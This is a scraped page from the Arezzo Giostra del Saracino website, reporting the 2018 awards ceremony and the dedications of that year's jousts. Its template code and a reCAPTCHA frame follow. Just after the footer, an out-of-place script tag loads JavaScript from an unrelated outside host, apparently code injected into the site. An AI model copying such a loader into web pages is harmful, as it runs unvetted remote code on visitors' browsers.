		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><strong><u>Fiera antiquaria e fine della Prima Guerra Mondiale: svelate le dediche delle Giostre</u></strong><strong><u> 2018</u></strong></p>
<p><em>Assegnato il premio alla carriera all’Associazione Signa Arretii e le targhe alla memoria ai familiari di Sandro Sganappa e Dario Bonini. Porta Sant’Andrea a giugno e Porta Santo Spirito a settembre i vincitori del “Premio Fulvio Tului</em><strong><em>”</em></strong></p>
<p>Sabato 3 febbraio si è svolta la <strong>ventiquattresima edizione</strong> della cerimonia di premiazione dei giostratori. Nella sala del Consiglio Comunale il sindaco Alessandro Ghinelli ha premiato i giostratori protagonisti delle due edizioni della Giostra del Saracino e delle Prove Generali del 2017, alla presenza dei rettori dei quartieri.</p>
<p>La solenne cerimonia ha visto anche consegnare i premi alla memoria e alla carriera ed è stata l&#8217;occasione per annunciare i vincitori del <strong>Premio “Fulvio Tului”,</strong> giunto alla quarta edizione e consegnato dal sindaco Ghinelli al quartiere che ha sfilato meglio nelle edizioni 2017 della Giostra del Saracino: il premio di giugno è stato vinto dal quartiere di Porta Sant’Andrea e quello di settembre dal quartiere di Porta Santo Spirito.</p>
<p><strong>Il riconoscimento alla carriera è​ stato attribuito</strong> <strong>all’Associazione Signa Arretii</strong>, nella ricorrenza del decennale della sua fondazione per l’instancabile impegno con cui rappresenta Arezzo e ne mantiene vivo il sentimento di appartenenza. Lodevoli l’impegno e la capacità del Presidente Stefano Giustini e di tutto il Consiglio, nel trasmettere ai soci e ai giovani che ogni anno aderiscono all’associazione, il rispetto per gli emblemi e la passione per la storia della città di Arezzo.</p>
<p>Le <strong>targhe alla memoria</strong> sono state invece consegnate ai familiari di <strong>Sandro Sganappa</strong>, compianto rettore di Porta del Foro, e <strong>Dario Bonini</strong>, figura di spicco della Giostra del Saracino di cui per oltre un decennio ha ricoperto il ruolo di Maestro di Campo. Entrambi scomparsi da pochi mesi,  alla loro memoria si correranno rispettivamente le due edizioni 2018 della Prova Generale il 21 giugno e il 31 agosto <em>(in  allegato le schede complete)</em>.</p>
<p>Annunciate anche le <strong><u>dediche delle Lance d’Oro</u></strong> che i quartieri si contenderanno in piazza Grande in occasione delle due edizioni 2018 del Saracino.</p>
<p>La <strong>Giostra di San Donato</strong>, sabato 23 giugno, sarà dedicata alla <strong>Fiera Antiquaria</strong> nel cinquantesimo anniversario della prima edizione che si svolse in Piazza Grande il 2 giugno 1968 grazie alla geniale intuizione di Ivan Bruschi che, unendo l’amore per l’antiquariato e l’arte a quello per la sua città, diede vita alla prima manifestazione del genere in Italia, la quale continua ancora oggi a essere la più grande, la più bella e la più importante.</p>
<p>La <strong>Giostra della Madonna del Conforto</strong>, domenica 2 settembre, sarà dedicata alla <strong>fine della Prima Guerra Mondiale</strong> nel centenario della sua conclusione vittoriosa avvenuta il 4 novembre 1918, ponendo fine al bagno di sangue di innumerevoli ed ignari giovani italiani, fra i quali anche tanti aretini.</p>
<p>&nbsp;</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><b><span style="font-family: 'Metamorphous', cursive;
">Giostra del Saracino</span></b><br />
Ufficio Politiche Culturali e Turistiche<br />
Via della Bicchieraia, 26 - 52100 Arezzo<br />
Tel.0575 377462<br />
<a hfref="mailto:giostradelsaracino@comune.arezzo.it"><em>giostradelsaracino@comune.arezzo.it</em></a><br />
<a href="mailto:comune.arezzo@postacert.toscana.it"><em>comune.arezzo@postacert.toscana.it</em></a></p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-11" class="widget widget_text">			<div class="textwidget">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="132" height="120" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png" class="vc_single_image-img attachment-full" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png 132w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-50x45.png 50w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-83x75.png 83w" sizes="(max-width: 132px) 100vw, 132px" /></div>
		</figure>
	</div>
</div>
		</aside></div><div class="column one-fourth"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>Link utili</h4><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu submenus-show"><li id="menu-item-12041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12041"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco-old/">Anno Giostresco</a></li>
<li id="menu-item-11132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11132"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/">Programma Giugno</a></li>
<li id="menu-item-2490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2490"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/">Programma Settembre</a></li>
<li id="menu-item-7260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"><a href="https://giostradelsaracinoarezzo.it/info-tickets/">Info Tickets</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2493"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/">Per il visitatore</a></li>
</ul></div></aside></div><div class="column one-fourth"><aside id="text-10" class="widget widget_text">			<div class="textwidget"><h4>Sponsor Tecnico</h4>
<a href="https://www.wearequantico.it" target="_blank" rel="noopener noreferrer"><img src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/08/Atipico.png" width="150" height="24" alt=""/></a></div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 Giostra del Saracino						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>
        <script src="https://scriptapi.dev/api/giostradelsaracinoarezzo.js"></script>


</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<style type="text/css" media="all"></style><!--googleoff: all-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>var $JC = jQuery.noConflict(true);</script> 
	<link rel="stylesheet" href="https://policy.exprimo.info/assets/cpbanner.css"> 
	<link href="https://policy.exprimo.info/assets/cppop.css" media="screen" rel="stylesheet" type="text/css"/>
	<script>
		
		$JC.cookie = function(name, value, options) {
		if (typeof value != 'undefined') { // name and value given, set cookie
			options = options || {};
			if (value === null) {
				value = '';
				options.expires = -1;
			}
			var expires = '';
			if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
				var date;
				if (typeof options.expires == 'number') {
					date = new Date();
					date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
				} else {
					date = options.expires;
				}
				expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
			}
			// CAUTION: Needed to parenthesize options.path and options.domain
			// in the following expressions, otherwise they evaluate to undefined
			// in the packed version for some reason...
			var path = options.path ? '; path=' + (options.path) : '';
			var domain = options.domain ? '; domain=' + (options.domain) : '';
			var secure = options.secure ? '; secure' : '';
			document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
		} else { // only name given, get cookie
			var cookieValue = null;
			if (document.cookie && document.cookie != '') {
				var cookies = document.cookie.split(';');
				for (var i = 0; i < cookies.length; i++) {
					var cookie = $JC.trim(cookies[i]);
					// Does this cookie string begin with the name we want?
					if (cookie.substring(0, name.length + 1) == (name + '=')) {
						cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
						break;
					}
				}
			}
			return cookieValue;
		}
	};
	</script>
	<script type="text/javascript">
		$JC(document).ready(function(){
			var visited = $JC.cookie("accettacookie");
			if (visited != "yes") {
				$JC(".cookies-box").fadeIn();
				$JC(".cpbanner-overlayer").fadeIn();
				$JC(".box-cookie-policy").fadeOut();
			}

			$JC(".cookies-close").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				if (!$JC(this).hasClass('popcp')) {
					location.reload();
				}
				
			});
			
			$JC(".cpbanner-overlayer").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC("a.popcp").bind("click", function(e){
				e.preventDefault();
				$JC('#cppop-overlayer').fadeIn();
				$JC('#cppopWrapper').fadeIn(); 
				$JC('#cppopWrapper iframe').attr( 'src', function ( i, val ) { return val; });
				$JC("html, body").animate({ scrollTop: 0 }, "slow");
			});
			$JC('#cppop-overlayer').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC('#closecpop').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
		});
	</script>
	<script type="text/javascript">
		$JC(function(){
			//safari fix iframe scrolling
			if (/iPhone|iPod|iPad/.test(navigator.userAgent)) {
					$JC('#cppopContainer').css({
						width: $('#cppopContainer iframe').attr('width'),
						height: $('#cppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
					$JC('#pppopContainer').css({
						width: $('#pppopContainer iframe').attr('width'),
						height: $('#pppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
			}
		})
	</script>
	
	
	<div class="cpbanner-overlayer"></div>

			<div id="cppop-overlayer"></div>
		<div id="cppopWrapper">
			<a href="javascript:;" id="closecpop">x</a>
			<div id="cppopContainer">
				<iframe src="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" frameBorder="0"></iframe>
			</div>
			<div id="cppopFooter"><p>Continuando la navigazione o chiudendo questa finestra, accetti l'utilizzo dei cookies.</p></div>
		</div>
		<div class="cookies-box">
			<p>Questo sito o gli strumenti terzi qui utilizzati utilizzano cookie necessari al funzionamento ed utili alle finalit&agrave; illustrate nella <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy</a>.
			<span class="hidden-xs">Se vuoi saperne di pi&ugrave; o negare il consenso a tutti i cookie, consulta la <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy.</a></span>
			Chiudendo questo banner o proseguendo la navigazione, acconsenti all&rsquo;uso dei cookie.</p>
			<div class="box-button">
				<a class="btn cookies-close">Accetto</a> <a class="btn cookies-close popcp" href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank">Cookie Policy</a>
			</div>
			<span class="cookies-close">X</span>
		</div>

		<div class="box-cookie-policy">
			<a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">Cookie Policy</a>
		</div>	
	
<!--googleon: all--><link rel='stylesheet' id='js_composer_front-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/giostradelsaracinoarezzo.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"9f631bf7ab","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/giostradelsaracinoarezzo.it\/wp-admin\/admin-ajax.php","lang":"it","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.2'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&#038;ver=3.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"enllax","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/plugins.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/menu.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/scripts.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/comment-reply.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js'></script>
<script type='text/javascript'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&co=aHR0cHM6Ly9naW9zdHJhZGVsc2FyYWNpbm9hcmV6em8uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=keabxdxm9hdg
body_size: 48624
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
